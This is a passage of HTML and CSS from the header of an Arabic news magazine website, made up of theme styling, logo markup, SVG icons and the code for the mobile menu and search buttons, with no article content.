</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_12{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_19{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_22{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_23 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_26 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_26 .tdb-mobile-menu-button:hover svg,
                .tdi_26 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -18px;
                
